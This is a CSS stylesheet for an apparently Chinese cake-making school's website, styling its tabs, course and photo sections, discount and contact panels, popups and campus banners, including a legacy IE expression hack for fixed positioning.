.imenutabs_top span{width:238px;height:25px;line-height:25px;border-right:solid 1px #939393;text-align:center; display:block; margin-bottom:5px; cursor:pointer;  }
.imenutabs_top .on span{border-right:none;}
.imenutabs_top .ed1{ border-right:none;}
.imenutabs_c{width:1200px;height:auto !important; overflow:hidden;}
.imenutabs_c dl{ display:none;}
.imenutabs_c .on{ display:block;}
.imenutabs_c .ed1{ border-right:none;}
.imenutabs_c dt{width:290px;height:auto !important;float:left; text-align:center;  margin-top:10px;border-right:solid 1px #939393; margin-left:8px;}
.imenutabs_img{width:280px;height:auto !important; }
.imenutabs_t{width:270px;height:auto !important; line-height:35px;border-bottom:solid 1px #939393;margin-left:5px;margin-top:5px;}
.imenutabs_e{width:270px;height:auto !important; line-height:35px; overflow:hidden;margin-left:5px;margin-top:5px;}
.imenutabs_e strong{ float:left;}
.imenutabs_e font{ float:right;}
.imenutabs_e span{ color:#cc0000;}
.iliukem_qian{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center;}



.cakesleft{width:240px; height:auto !important; float:left;background-color:#fff;margin-top:25px;border:1px solid #ebebeb;border-radius:5px; }
.cakesleftm{width:210px; height:auto !important;margin:0px auto;overflow:hidden;color:#fff;}
.cakesleftimg{width:100%;overflow:hidden;}

.cakesleftt1{width:100%; height:auto !important;border-bottom:solid 1px #ebebeb;float:left;line-height:30px;font-size:14px;color:#313131;border-radius:5px;margin:30px 0 10px 0;}
.cakest1{float:right;color:#999999;}
.cakest2{width:18px;height:18px;background-image:url("../images/hongxin.png");float:left;margin:8px 2px 0 0;}
.cakest3{float:left;color:#313131;margin-right:5px;}
.cakesleftlist{width:100%; height:auto !important;float:left;margin-top:3px;}
.cakesleftlist li{width:100%; height:auto !important;float:left;border-bottom:1px dashed #ebebeb;line-height:35px;margin-top:5px;font-size:13px;padding-bottom:3px;}
.cakesleftlist a{color:#313131;}
.cakesleftlist span{float:left;}
.cakesleftlist font{float:right;}
.cakesleftp{width:100%;overflow:hidden; text-align:center;margin-top:30px;line-height:35px;font-size:18px;}
.cakesleftp h3{color:#b4e3d9;}

.cakesright{width:955px; height:auto !important; float:right;margin-top:25px;}
.cakesrightm{width:100%;overflow:hidden;background-color:#fff;border-radius:5px;margin-bottom:5px;}
.cakesright1{width:100%; height:35px;line-height:35px; float:left;color:#333333;font-size:16px;margin-top:5px;}
.cakesright1 span{float:left;margin-left:5px;}
.cakesright1 a{float:right;color:#fff;margin-right:5px;}
.cakesrightlist{width:100%;float:left;}
.cakesrightlist li{width:310px;float:left;margin:5px 0 10px 5px;overflow: hidden;border:solid 1px #ebebeb;border-radius:5px;}

.cakesrightlist img{float:left;width:100%;}
.cakesrightlistzp{width:100%;overflow:hidden;padding-bottom:10px;}
.cakesrightlistz1{float:left;font-size:14px;line-height:30px;margin:5px 0 0 5px;}
.cakesrightlistz2{float:right;font-size:13px;border-radius:5px;border: solid 1px #fe8083;color:#fe8083;margin:10px 5px 0 0;padding:2px;}
.cakeprobg1{width:auto; height:108px; overflow:hidden; background:url(../images/cake_probg.jpg) no-repeat center 0;}

.cakejing{width:1200px; height:auto !important; margin:0px auto;overflow:hidden;margin-top:15px;margin-bottom:25px;}
.cakejing li{width:397px;height:auto !important; float:left;margin-top:5px;margin-left:3px;}
.cakejing .md{margin-left:0px;}


.xinidxtea1{width:580px;float:left;}
.xinidxtea2{width:605px;float:right;background-color:#b4e3d9;}
.xinidxtea2tit{width:300px;float:left;}
.xinidxtea2tit li{width:120px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:16px;border-radius:10px;float:left;background-color:#fe8083;margin:20px 0 0 10px;cursor:pointer;}
.xinidxtea2mm{width:605px;float:left;}
.xinidxtea2u{width:605px;float:left;}
.xinidxtea2u li{width:100px;float:left;margin:18px 0 0 17px;}
.xinidxtea2e{width:605px;float:left;margin:26px 0;text-align:center;font-size:24px;color:#fff;}
.xinidxtea2mm dt{width:605px;display:none;overflow:hidden;}
.xinidxtea2mm .on{display:block;}



.cakexun1{width:380px;height:auto !important; float:left; border-right:1px solid #eeeeee; margin:15px 0 20px 15px;}
.cakexun1 li{width:100%;line-height:35px;overflow: hidden;text-overflow: ellipsis;white-space:nowrap;background: url(../images/entry_1.jpg) no-repeat;font-size:13px;}
.xinidx_zhixun .xun1{border-right:none;}
.cakexun1 a{float:left;margin-left:15px;}

.cakexun2{width:385px;height:auto !important; float:left; border-right:1px solid #eeeeee; margin:15px 0 20px 15px;}
.cakexun2 li{width:100%;line-height:25px;overflow: hidden;font-size:13px;margin:12px 0 12px 0;}
.cakexun2thumb{width:120px;height:80px; float:left; }
.cakexun2thumb img{float:left;width:100%;}
.cakexun2tit{width:240px;margin-top:2px; float:right;margin-right:5px; }


.cakeidxmian{width:657px;height:auto; float:right;margin-top:5px;}
.cakeidxmian1{width:657px;height:auto; float:left;}
.cakeidxmian1_1{width:180px;height:auto !important; float:left;color:#ff6888;font-size:23px;margin:45px 0 0 125px;}
.cakeidxmian1_2{width:300px;height:auto !important; float:left;color:#755e4f;font-size:16px;margin:40px 0 0 5px;line-height:25px;}
.cakeidxmian1_3{width:150px;height:auto !important; float:left;color:#755e4f;font-size:24px;margin:40px 0 0 140px;}
.cakeidxmian1_4{width:250px;height:auto !important; float:left;color:#755e4f;font-size:28px;margin:40px 0 0 50px;letter-spacing:55px;}












/* 环境导航 start */
.yuan_nav{width:300px; height:auto !important; overflow:hidden; margin-top:10px; font-size:14px }
.yuan_nav a{width:140px; height:35px; line-height:35px;display:block; color:#000; text-align:center; border-radius: 5%; border:solid 1px #D2D2D2; margin:5px 0px 0px 5px;}
.yuan_nav a:hover{ background-color:#F16B00; color:#FFF;}

/* 环境导航 end */

/* 首页滚动 start */
.iliu_gun{width:1200px;height:250px;auto !important; overflow:hidden; margin:0px auto;}
.mr_frbox{height:250px;padding:24px 0px 0px;}
.mr_frBtnL{cursor:pointer;display:inline;float:left;width:30px;height:62px;margin:80px 10px 0 0;}
.mr_frUl{float:left;height:202px;width:1047px;margin-left:10px;}
.mr_frBtnR{float:right;margin-top:80px;cursor:pointer;width:30px;height:62px;}
.mr_frUl ul li{display:inline;float:left;/*height:389px;*/width:270px;overflow:hidden;position:relative;  text-align:center;}



/* 首页滚动 end */






.qqliuqing{width:276px; height:42px; background: url("../images/i_qq_bg.gif");  margin:25px 0px 0px 15px;}
.jieliu{width:275px; height:40px; background: url("../images/i_zhixun_bg.gif");margin:30px 0px 15px 15px;}
.qqliuqing strong{ display:block; font-size:16px; margin-left:50px;}
.qqliuqing span{ display:block; font-size:13px; margin-left:50px;}
.jieliu strong{ display:block; font-size:16px; margin-left:50px;}
.jieliu span{ display:block; font-size:13px; margin-left:50px;}



/* 校园专区 end */
/* 作品 start */
.cake_photo1{width:auto; height:213px; overflow:hidden; background:url(../images/iphotobg1.jpg) no-repeat center 0; margin-top:30px;}
.cake_photo2{width:auto; height:550px; overflow:hidden; background:url(../images/iphotobg2.jpg) no-repeat center 0; }
.cake_photo3{width:auto; height:493px; overflow:hidden; background:url(../images/iphotobg3.jpg) no-repeat center 0; }
.cake_photo2_c{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;}
.cake_photo2_left{width:600px; height:auto !important; float:left;}
.cake_photo2_m{width:450px; height:auto !important; float:left;}
.cake_photo2_m dt{ display:none;}
.cake_photo2_m .on{ display:block;}

.iphotop1{width:150px;height:180px;background: url("../images/iphoto1.jpg");cursor:pointer;float:right;}
.iphotop2{width:150px;height:180px;background: url("../images/iphoto2.jpg");cursor:pointer;float:right;}
.iphotop3{width:150px;height:180px;background: url("../images/iphoto3.jpg");cursor:pointer;float:right;}
.iphotop4{width:150px;height:180px;background: url("../images/iphoto4.jpg");cursor:pointer;float:right;}
.iphotop5{width:150px;height:180px;background: url("../images/iphoto5.jpg");cursor:pointer;float:right;}
.iphotop6{width:150px;height:180px;background: url("../images/iphoto6.jpg");cursor:pointer;float:right;}
.iphotopan{width:100%;height:100%;opacity:1.0;filter:alpha(opacity=100); background:none;}
.cake_photo2_left .om{background-color:#000;opacity:0.6;filter:Alpha(opacity=60);-webkit-animation:orangeIn 0.2s ease;animation:orangeIn 0.2s ease}
/* 作品 end */

/* 校园实景 start */
.cake_photo2_right{width:600px; height:auto !important; float:left;}
.cphoto2_r1{width:300px; height:auto !important; float:left;}
.cphoto2_r2{width:300px; height:auto !important; float:left;}
.cake_photo2_right a{ float:left; position: relative; overflow:hidden; text-align:center;  }
.cake_photo2_right a:hover{ color:#FFF;}
.cake_photo2_right .msg{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden;}
.cake_photo2_right .wh1:hover .msg { width:295px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.cake_photo2_right .wh2:hover .msg { width:145px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.cake_photo2_right .w1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }
.cake_photo4_p{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; color:#FFFFFF; font-size:18px; margin-top:15px;}
.cake_photo4_p a{ float:left; position: relative; overflow:hidden; text-align:center;  }
.cake_photo4_p a:hover{ color:#FFF;}
.cake_photo4_p .msg{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden;}
.cake_photo4_p .wh2:hover .msg { width:1200px; bottom:0px; transition: all 0.2s ease-in-out 0s; }

.cake_photo4_p .w1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }
/* 校园实景 end */

/* 第一学校 start */
.ifirst{width:990px; height:auto !important; overflow:hidden; font-size:13px; margin-top:20px;}
.ifirst_top{width:990px; height:auto !important; overflow:hidden; font-size:13px;}
.ifirst_c{width:990px; height:auto !important; overflow:hidden; font-size:13px; margin-top:10px;}

.ifirst_c .tabsList { overflow: hidden;zoom: 1; height: 390px; width: 2000px;}
.ifirst_c .tabsList li { float: left; display: inline;padding: 0 0px; overflow: hidden;width: 124px; zoom: 1;}
.ifirst_c .tabsList li .tabHd {background: url("../images/line.jpg") repeat-x center center; height: 30px;line-height: 30px; text-align: center; margin-bottom: 10px;}
.ifirst_c .tabsList li .tabHd .title { display: inline-block;}
.ifirst_c .tabsList li .tabHd h3 { text-align: center; background: url("../images/i_bg_3_b_bg.gif");border: 1px solid #727272;border-bottom: none; height: 20px; line-height: 20px;font-weight: normal;  font-size: 14px; padding: 2px;}
.ifirst_c .tabsList li .tabHd span { background: url("../images/xsj.jpg") repeat-x center bottom;height: 5px; display: block;}
.ifirst_c .tabsList li .tabBd { height: 346px;overflow: hidden; width: 964px;}
.ifirst_c .tabsList li .tabHead {cursor: pointer;float: left;position: relative;overflow: hidden;}
.ifirst_c .tabsList li .tabHead .pic { border: 1px solid #D8D8D8;}
.ifirst_c .tabsList li .tabHead .title {background-color:#f16b00;color: #FFFFFF; font-size: 14px;font-family: "微软雅黑"; line-height: 1.5;padding: 15px; height: 34px; text-align:center;}
.ifirst_c .tabsList li.on .sjx { position: absolute; top: 30px; right: 0px;}
.ifirst_c .tabsList li .tabBody { border: 1px solid #CFCBCC; display: block;width: 420px;padding: 5px; display: inline; float: left; margin-left: 10px;margin-right: 10px; height: 334px;overflow: hidden;}
.ifirst_c .tabsList li .tabBody .china {margin-bottom: 2px;}
.ifirst_c .tabsList li .tabBody .desc {line-height: 2.5;}
.ifirst_c .tabsList li .tabBody .desc_1 {line-height:20px;}
.ifirst_c .tabsList li .tabBody .pic {float: left;display: inline; margin-right: 10px;}
.ifirst_c .tabsList li .tabBody .pic img { border: 1px solid #cbcbcb;}
.ifirst_c .item {height: 150px;margin-bottom: 10px;}
.ifirst_c .item .pic img { width: 218px; height: 156px;}
.ifirst_c .item .title {font-weight: bold;height: auto;text-align: left; line-height: 2;}
/* 第一学校 end */

/* 申请优惠 start */

.discount{width:1200px; height:auto !important; overflow:hidden; font-size:16px; margin-top:30px;color:#585858;}

.discount_c{width:1200px; height:auto !important; overflow:hidden;}

.discount_c1{ width:370px; height:auto !important; float:left;margin-right:10px;border:solid 1px #CCCCCC;}
.discount_c2{width:430px; height:auto !important; float:right;border:solid 1px #CCCCCC;}

.discount_c1_top{width:365px; height:auto !important; overflow:hidden;border-bottom: 1px solid #CCCCCC; }

.discount_c2_top{width:420px; height:auto !important; overflow:hidden;border-bottom: 1px solid #CCCCCC;}

.discount_c1_ul{width:365px; height:auto !important; overflow:hidden; margin-top:5px;}
.discount_c1_ul li{ width:335px; line-height:35px;   overflow: hidden; padding-left: 25px;  padding-right: 10px; text-overflow: ellipsis; white-space: nowrap; background:url(../images/entry_1.jpg) no-repeat; font-size:13px; }
.discount_c1_ul font{ float:right;}
.discount_c1_ul a{ float:left;}


.discount_right_m{width:430px;height:auto !important; text-align:center; margin-top:5px; margin-bottom:5px;}

.discount_right{width:430px;height:auto !important;}
.discount_right_e{ width:430px;height:auto !important; line-height:29px; overflow:hidden;}
.discount_right_e1{width:285px;height:auto !important; float:left; font-size:16px;margin-left:5px;margin-top:10px; margin-bottom:10px;text-align:center;}
.discount_right_e2{width:130px;height:auto !important; float:left; margin-top:30px; text-align:center; }
.discount_right_e1 span{color:#F00;}
.discount_right_e1 strong{ font-size:24px; display:block;}
/* 申请优惠 end */

/* 集团网站 start */
.iliugroup{width:1200px;height:auto !important;overflow:hidden; font-size:16px; margin:0px auto; margin-top:10px;color:#585858;border-top:solid 2px #AAAAAA; background-color:#EEECED;}
.iliugroup_c{width:1200px; height:400px;  position: relative;}
.iliugroup_c .gms { position: absolute; bottom: -30px; text-align: center;}
.iliugroup_c .gms.gms0 {left: 250px; z-index: 30;}
.iliugroup_c .gms.gms1 { left: 537px; z-index: 20;}
.iliugroup_c .gms.gms2 { left: 795px;  z-index: 10;}
.iliugroup_c .gms p { font-size: 28px; line-height: 36px; text-align: center;  width: 100%; padding: 10px 0; font-family: "微软雅黑";}
.iliugroup_c .gms img{ margin-right:5px;}
.iliugroup_c .line { background: url("../images/app-line.png"); bottom: 0; height: 21px; left: 0; position: absolute; width:960px;}

#overlay{position:absolute;top:0;left:0;z-index:10000;width:100%;background:#000;opacity:0.5;filter:alpha(opacity=50);display:none}
#win{position:fixed;top:50%;left:50%;z-index:10000;width:450px;height:300px;background: url("../images/sao_bg.gif"); margin:-120px 0 0 -225px;display:none;}
*html #win{position:absolute;top:expression(eval(document.documentElement.scrollTop)+460+"px")}
#wx_close{position:absolute;right:4px;display:block;width:25px;height:25px;text-align:center;cursor:pointer; background: url("../images/jituan_hui.jpg");  top:-30px;}
#wx_close:hover{background: url("../images/jituan_hui_on.jpg"); }
/* 二维码 start */
#overlays{position:absolute;top:0;left:0;z-index:10000;width:100%;background:#000;opacity:0.5;filter:alpha(opacity=50);display:none}
#wins{position:fixed;top:50%;left:50%;z-index:10000;width:450px;height:275px;border:2px solid #f90;margin:-120px 0 0 -225px;display:none;background:lightblue}
*html #wins{position:absolute;top:expression(eval(document.documentElement.scrollTop)+460+"px")}
#wins .c{position:relative;width:450px;overflow:hidden; text-align:left;}
#wins .c img{display:block;padding:0 5px 0 5px;float:left;}
#wins .c font{position:absolute;top:1px;right:4px;display:block;font-size:14px;width:15px;height:15px;text-align:center;cursor:pointer;}
#wins .c h2{font-size:14px;border-bottom:1px solid #ccc;text-indent:10px;margin-top:0px;line-height:45px;color:#333;width:450px; height:45px; overflow:hidden;}
#wins .c p{font-size:14px;line-height:25px;padding-right:4px;}
#wins .c .p1{padding:0px; height:20px;}
#wins .c .p1 strong{font-size:13px;color:#333;}
#wins .c  span{ color:#F00;}
/* 二维码 end */

/* 集团网站 end */


/*首页小滚动开始*/
.mfanz{width:300px; height:269px; overflow:hidden; margin-left:10px; }
.mfanz1{width:300px; height:269px; overflow:hidden; position:relative;}

.ctrl-panel{ position:absolute; right:100px; top:250px; z-index:1000;}
.m-page{ display:block; width:21px; height:20px; text-align:center; background:#963; float:left; display:inline; margin-left:10px; line-height:20px; color:#fff; font-size:13px;}
.m-page:hover{ text-decoration:none; color:#fff;}
.focus{background:#000;}
.con{ width:100%;}
.scroll-wrap {OVERFLOW: hidden; width:300px; height:269px;POSITION: relative; }
.scroll_box_content {POSITION: absolute}
.scroll_box_content li {FLOAT: left;width:300px; height:269px;cursor:pointer;}
/*首页小滚动结束*/
/*关于刘清开始*/
.cake_gps{width:960px;height:auto !important; overflow:hidden; border-bottom:1px dashed #999; line-height:30px; margin:0px auto; margin-top:10px;}
.abouts_c{width:1000px; height:auto !important; background-color:#FFF;margin:auto; overflow:hidden;}
.abouts_mm{width:990px;height:auto; margin:auto;}
.ehs_top1{width:980px;height:auto !important; overflow:hidden; text-align:center; }
/*关于刘清结束*/

/* 文字 start */
.anenst{width:990px; height:auto !important; overflow:hidden; font-size:14px; }
.anenst_c_font{ width:800px; height:auto !important; margin:0px auto; text-align:left; line-height:30px; margin-top:10px;}
.anenst_c_font2{ width:500px; height:auto !important; margin:0px auto; text-align:center; line-height:35px; margin-top:10px; font-size:16px;}
.anenst_c_font2 strong{ font-size:24px;}

.anenst_c_font p{ text-indent:2em;}

.anenst_c_font3{ width:300px; height:auto !important; margin:0px auto; text-align:right; line-height:30px; margin-top:10px;}
.anensttu{width:959px; height:auto !important; overflow:hidden; background-color:#FFFFFF; margin-top:20px;margin:0px auto;}
.anensttu1{width:959px; height:auto !important; overflow:hidden; background-color:#FFFFFF;margin:0px auto; }

.anenst_c_zhong{width:800px; height:auto !important; margin:0px auto; text-align:center; font-size:16px; font-style: italic;}
.anenst_c_font1{width:230px; height:auto !important ; float:left;}
.anenst_c_font3{width:500px; height:auto !important ; float:left; text-align:center;line-height:45px;}
.anenst_c_font3 h1{ color:#eb6100; font-size:28px;}
.anenst_c_font3 span{ color:#eb6100; }
/* 文字 end  */
/* 刘清文化开始 */

.cguanyus_1{width:1200px; height:auto !important; overflow:hidden;text-align:center;margin:0px auto; }
.cguanyus_1_1{width:600px; height:auto !important;float:left;text-align:center; }
.cguanyus_1_2{width:250px; height:auto !important;float:left;font-size:24px;line-height:35px;margin:200px 0 0 25px;}
.cguanyus_k1{width:1200px; height:auto !important; overflow:hidden;margin:0px auto;background-color:#eeeeee;}
.cguanyus_n1{width:600px;float:left;}
.cguanyus_n1_p{width:300px; height:auto !important;float:left;margin:300px 150px 0 150px;font-size:22px;line-height:35px;color:#333333;}
.cguanyus_n2{width:600px;float:left;text-align:center;}
.cguanyus_2{width:1200px; height:auto !important; overflow:hidden;text-align:center;margin:0px auto;font-size:24px;border-bottom:solid 1px #E8E8E8;padding:25px 0 25px 0;color:#666666; }

.cguanyus_bgt1{width:1200px; height:auto !important; overflow:hidden;margin:0px auto;margin-top:30px;margin-bottom:30px;background-color:#dcdcdc;}
.cguanyus_gant1{width:280px;height:60px;font-size:32px;float:left;margin-left:15px; margin-top:20px;;}
.cguanyus_gant2{width:640px; height:auto !important;float:right; }
.cguanyus_gant2 li{width:22%; height:48px; float:left; line-height:48px; text-align:center; color:#313131; margin:2% 0 2% 2%; font-size:0.85rem;cursor: pointer;}
.cguanyus_gant2 .on{background: url("../wap/images/mpmd_bg2.jpg"); border:solid 1px #B1B1B1;border-radius:0.5em;}
.cguanyus_gant2 dt{display:none;}
.cguanyus_gant2 .on{display:block;}
.cguanyus_bgt2{width:1200px; height:auto !important; overflow:hidden;margin:0px auto;}
.cguanyusla1{width:520px;float:left;}
.cguanyusla1 li{ width:520px;line-height:28px;padding:0 0 10px 18px;margin-top:10px; text-overflow:ellipsis; white-space: nowrap; background:url(../images/guanyus_8.jpg) no-repeat;border-bottom:1px solid #eeeeee; }
.cguanyusla2{width:640px;float:right;}
.cguanyusla2 dt{display:none;}
.cguanyusla2 .on{display:block;}
.huodeem{width:1200px;height:auto; margin:0px auto;margin-top:35px;margin-bottom:35px; border:solid 1px #e9e9e6; text-align:center; overflow:hidden;}
.huodeem li{width:298px;height:auto; float:left; border-right:solid 1px #e9e9e6;margin-top:25px;margin-bottom:25px;line-height:35px; }
.huodeem1{width:298px;height:auto;font-size:24px;}
.huodeem2{width:298px;height:auto;font-size:14px; color:#999999;}
.huodeem3{width:145px;height:40px;line-height:40px; margin:0px auto;font-size:14px; color:#ff6887;border:1px solid #ff6887;border-radius:5px;}
.huodeem .huoded{border-right:none;}
/* 刘清文化结束 */
/*书店页面开始*/


.books{width:960px; height:auto !important; overflow:hidden; margin:0px auto;}
.books_left{width:475px; height:auto !important; float:left; border-top: 1px dashed #999;border-right: 1px dashed #999;}
.books_right{width:475px; height:auto !important; float:left;border-top: 1px dashed #999;}

.books_left_1{ width:225px; height:auto !important; float:left; margin-left:15px; margin-top:15px;}
.books_left_2{ width:205px; height:auto !important; float:left; color:#5a3820; line-height:30px;margin-top:15px;}
.books_left_2_top{width:204px; height:33px;background: url("../images/books_tt1.jpg"); line-height:33px; color:#FFF; text-align:center; margin-bottom:15px; float:left;}

.ee_end{width:960px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px;}
/*书店页面结束*/
/* 推荐资讯开始 */
.nominate{width:430px; height:auto !important;line-height:30px;  margin-top:30px;margin-left:16px;}
.nominate_left {width:469px; height:276px; float:left;background: url("../images/cultural_6.jpg") ;}
.nominate li{ width:400px;line-height:32px; overflow: hidden; padding-left:18px;  padding-right:10px; text-overflow:ellipsis; white-space: nowrap; background:url(../images/cultural_7.jpg) no-repeat; }
.i_xinwen2 span{color:#f16b00}
.nominate_right{width:469px; height:276px;background: url("../images/cultural_6.jpg") ; float:right; }
.nominate span{ float:left;}
.nominate font{ float:right;}
.nominate a{ font-size:15px;}
.dynamicaa_left_top{width:700px;height:auto !important;overflow:hidden; margin-top:10px; font-size:18px; margin-left:0px; text-align:left;}
/* 推荐资讯结束 */

/* 联系刘清 start */


.clianxim{width:1200px;height:auto !important; overflow:hidden; margin:0px auto; }
.clianxim1{width:530px;height:auto !important; float:left;margin:50px 0 50px 0; text-align:right;color:#755e4f; font-size:48px;}
.clianxim2{width:520px;height:auto !important; float:left;color:#333333;margin:60px 0 0 10px;font-size:16px;line-height:25px;}
.clianxim3{width:600px;height:auto !important; float:left;}
.clianxim3_1{width:520px;height:auto !important; float:left;margin:100px 0 0 50px;line-height:30px;color:#333333;font-size:16px;}
.clianxim3_1 h1{color:#755e4f;line-height:45px;margin-bottom:5px;}
.clianxim3_1 strong{font-size:24px;}
.clianxim4{width:600px;height:auto !important; float:left;text-align:center;line-height:50px;font-size:16px;color:#755e4f;}

.clianxic1{width:1200px; margin:0px auto; overflow:hidden; border-bottom:solid 1px #bfbfbf; padding:20px 0 20px 0;}
.clianxip1{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:25px;text-align:center; font-size:16px;color:#facd89;}

.cliandaotop{width:1000px;height:75px; line-height:75px;overflow:hidden; margin:0px auto;background-color:#4ce1f5; color:#fff;font-size:16px;text-align:center;}
.cliandaotop1{width:540px;height:auto !important; overflow:hidden; margin:0px auto;}
.cliandaotop1 li{width:180px;height:auto !important;float:left; }
.cliandaotop1 .on{background-color:#FF6888;cursor:pointer;}
.cliandaocm{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px;}
.cliandaocm dt{display:none;}
.cliandaocm .on{display:block;}
.cliandaocm_font{border: 1px solid #ddd;line-height: 30px;padding: 30px;text-align: left;overflow: hidden;margin-top: 10px;}
.clianxibiao{width: 520px;float: left;}
/* 联系刘清 end */


/* 免费课程 start */
.zengmian_1{width:auto; height:136px; overflow:hidden; background:url(../images/zeng_mian1.jpg) no-repeat center 0;}
.zengmian_2{width:auto; height:230px; overflow:hidden; background:url(../images/zeng_mian2.jpg) no-repeat center 0;}
.zengmian_3{width:auto; height:150px; overflow:hidden; background:url(../images/zeng_mian3.jpg) no-repeat center 0;}
.zengmian_p1{width:350px;height:auto !important; float:left;margin-left:200px; color:#ff0000;font-size:42px; }
.zengmian_p2{width:250px;height:auto !important; float:left;margin-top:30px; color:#755e4f;font-size:16px;line-height:30px; }
.zengmian_p3{width:250px;height:auto !important; float:left;margin-left:190px; color:#282828;font-size:16px;}
.zengmian_p4{width:750px;height:auto !important; overflow:hidden; margin:0px auto;}
.zengmian_p5{width:750px;height:auto !important; overflow:hidden; margin:0px auto;text-align:center; color:#755e4f;font-size:18px;}
.zengmian_4{width:960px;height:47px; overflow:hidden; margin:0px auto;background: url("../images/zeng_mian4.jpg");text-align:center;font-size:16px;color:#000;line-height:47px;}
.zengmian_n1{width:182px;height:auto !important; float:left;margin-left:18px;text-align:center;color:#755e4f;font-size:14px;line-height:35px;}
.zengmian_n2{width:350px;height:auto !important; float:left;margin-top:45px;text-align:center;color:#755e4f;font-size:14px;line-height:28px;}
.zengmian_n3{width:155px;height:auto !important; float:left;margin-top:25px;text-align:center;padding:5px;border: 1px solid #959595;}


#dialogBg{width:100%;height:100%;background-color:rgba(0,0,0,.5); pointer-events: auto;position:fixed;top:0;left:0;z-index:9999;display:none;}
#dialog{ width: 300px; height:auto; margin: 0 auto; display: none; background-color: #ffffff; position: fixed; top: 50%; left: 50%; margin: -120px 0 0 -150px; z-index: 10000;border-radius: 10px; -webkit-border-radius: 10px; box-shadow: 3px 2px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 3px 2px 4px rgba(0,0,0,0.2); }
.dialogTop{width:90%;margin:0 auto;letter-spacing:1px;padding:10px 0;text-align:right;font-size:1.2rem; }
.dialog1{width:100%;height:60px; text-align:center; font-size:0.85rem; color:#000;}
.dialog2{width:100%;height:60px; background-color:#9f0d00; text-align:center; font-size:1.2rem; color:#FFF;border-bottom-left-radius: 10px;   border-bottom-right-radius: 10px; line-height:60px;}

.kaigunm{width:90%;margin: 0 auto;height:3.5rem;overflow: hidden;}
.kaigunm li{width:100%;margin: 0 auto;overflow:hidden;padding:0.5rem 0; }
.mianfeigunimg{ width:8%; float: left;margin-left:5%;}
.mianfeigunimg img { width:42px; height:42px;background: #fff; -moz-border-radius: 45px;-webkit-border-radius: 45px; border-radius: 45px;}
.mianfeigunname{width:8%; float: left; line-height:45px;font-size:0.8rem;text-align:center;}
.mianfeiguntp{width:45%;float:right;font-size:0.8rem;margin-top:2%;text-align:right;}
/* 免费课程 end */

 /*-----------老师介绍样式开始--------*/
.teacher_p{width:1200px;height:auto !important;margin:0px auto; overflow:hidden; text-align:center;color: #333333;font-size:36px;margin-top:50px;margin-bottom:20px;}
.teacher_e{width:auto; height:117px; overflow:hidden; background:url(../images/teacherbg1.jpg) no-repeat center 0;}

 /*-----------老师介绍样式结束--------*/
 
/* 学校环境 start */

.ambient_banner{width:1440px;height:630px;background: url("../images/she_ban.jpg") ; overflow:hidden; margin:0px auto; }
.ambient_banner1{width:1440px;height:630px;background: url("../images/ehs_ban2.jpg") ; overflow:hidden; margin:0px auto; }
.ambient_banner2{width:1440px;height:630px;background: url("../images/xue_ban.jpg") ; overflow:hidden; margin:0px auto; }

.ambient_banner_top{width:1440px;height:570px; overflow:hidden;}
.ambient_banner_ul{width:910px;height:auto !important; overflow:hidden; margin:0px auto; text-indent:1.5em;}
.ambient_banner_ul li{ float:left;}
.ambient_banner_ul a{ width:111px; height:40px; display:block; color:#FFF; line-height:35px; border-right:solid 1px #FFF;} 
.ambient_banner_ul .huan_banner_a{border-right:none;}
.ambient_banner_ul a:hover{background: url("../images/ambient_navbg1.jpg") ; }

.ambient{ width:100%;height:auto !important; overflow:hidden;  background-color:#FFF;}
.ambient_c{width:980px;height:auto !important; margin-left:auto;margin-right: auto;}

.ambient_c1{width:980px;height:auto !important; overflow:hidden; margin:0px auto;}
.ambient_c1_top{width:980px;height:auto !important; overflow:hidden; text-align:center; }
.ambient_c4_top{width:980px;height:auto !important; overflow:hidden;  position: relative; }

.ambient_c1_1{width:980px;height:auto !important; overflow:hidden; margin-top:20px;}

.ambient_c1_1_left{width:330px;height:auto !important; float:left; position:relative; text-align:center;}
.ambient_c1_1_left1{width:300px;height:auto !important; float:left; position:relative;}

.ambient_c1_1_left .ambient_c1_1_left_font{ width:280px; height:auto !important; margin:0px auto; text-align:left; line-height:30px; font-size:16px; text-indent:2em;}
.ambient_heng{line-height:30px; text-align:center; overflow:hidden; float:right;width:610px;}

.ambient_c1_1_left_end{width:430px;height:auto !important; float:left; margin-top:5px;}
.ambient_c1_1_right{width:610px;height:auto !important; float:right;}
.ambient_c1_1_right strong{ font-size:24px; margin-right:10px;}
.ambient_c1_1_right1{width:540px;height:auto !important; line-height:30px; margin-bottom:5px;}
.ambient_c1_1_right2{width:540px;height:auto !important; position:relative;}

.ambient_c1_1_right2_e{width:540px;height:auto !important; overflow:hidden;}
.ambient_c1_1_right2_e img{ float:left; margin-right:5px; margin-top:10px;}



.ambient_c1_2{width:980px;height:auto !important; overflow:hidden; margin-top:20px;}
.ambient_c1_2 li{ float:left; margin-right:6px;position:relative;}

.ambient_c1_right_2xian{width:650px;height:auto !important; float:right;}
.ambient_c1_right_2xian li{ float:left; margin-right:8px;position:relative;}

.ambient_t{width:960px;height:auto !important; overflow:hidden;line-height:30px;}
.ambient_t strong{ font-size:24px; margin-right:10px;}


.ambient_c2{width:980px;height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;}
.ambient_c2_top{width:980px;height:auto !important; overflow:hidden; }
.ambient_c2_font{width:950px;height:auto !important; overflow:hidden; line-height:30px; text-indent:2em; }
